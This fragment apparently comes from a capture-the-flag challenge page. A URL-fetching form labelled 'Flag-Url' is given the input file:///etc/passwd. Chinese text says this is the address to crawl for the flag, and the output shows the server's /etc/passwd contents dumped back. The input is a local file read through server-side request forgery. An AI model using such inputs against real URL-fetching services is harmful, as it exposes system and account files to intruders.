 onal information
Flag-Url
file:///etc/passwd
需要爬取flag的地址, 你懂得 :)
result: root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:
/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool
/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool
/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP
User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:
/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
redis-db:x:1000:1000::/home/redis-db:/bin/bash
server:x:1001:1001::/home/server:/bin/bash
爬取flag